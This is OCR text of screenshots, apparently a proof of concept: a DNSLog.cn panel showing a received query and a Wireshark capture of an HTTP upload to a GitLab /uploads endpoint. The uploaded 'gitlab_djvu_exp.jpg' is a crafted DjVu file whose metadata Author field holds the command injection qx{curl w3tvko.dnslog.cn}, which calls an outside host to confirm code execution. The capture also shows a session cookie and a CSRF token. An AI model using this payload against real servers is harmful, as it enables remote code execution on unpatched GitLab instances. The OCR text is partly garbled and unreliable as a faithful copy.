 DNSLog.c
Get SubDomain
Refresh Record
w3tvko.dnslog.cn
DNS Query Record
IP Address
w3tvko.dnslog.cn
60.205.193.4
Copyright © 2019 DNSLog.cn All Rights Res
CNZZ
Wireshark · Follow HTTP Stream (tcp.stream eq 30) · Wi-Fi: en0
POST / /uploads HTTP/1.1
Connection: keep-alive
Content-Length: 444
Accept: application/json
Cache-Control: no-cache
X-CSRF-Token: 1hIXGRZcMz+SNFBitegx+HEvXhH1Xh ygFmwXfOZkoSXA==
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Ch
537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaOmIkszABjOvEt7V
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
experimentation_subject_id=eyJfcmFpbHMiOnsibWVzc2FnZSI6IkltTXhPVGRsWlRWaExXWmxNRGN0TkRJME5pMDVNV015TF
CJleHAiOm51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%3D--0d8bf62a243a70859486
_gitlab_session=c52dd4bbad0f56cbfad2abe8fa33f583; event_filter=all; sidebar_collapsed=false
------WebKitFormBoundaryaOmIkszABjOvEt7V
Content-Disposition: form-data; name="file"; filename="gitlab_djvu_exp.jpg"
Content-Type: image/jpeg
AT&TFORM....DJVMDIRM.../......H......... !....pt....c..<...t...0^.......FORM...^DJVUINFO...
......d...INCL....shared_anno.iff.BG44.....J..........7..*..BG44........BG44.....
FORM....DJVIANTa...9(metadata
(Author "\
" .qx{curl w3tvko.dnslog.cn} ;#")
)
------WebKitFormBoundaryaOmIkszABjOvEt7V--
HTTP/1.1 422 Unprocessable Entity
Server: nginx
Content-Type: text/plain; charset=utf-8
Content-Length: 24
Connection: keep-alive
X-Content-Type-Options: nosniff
Failed to process image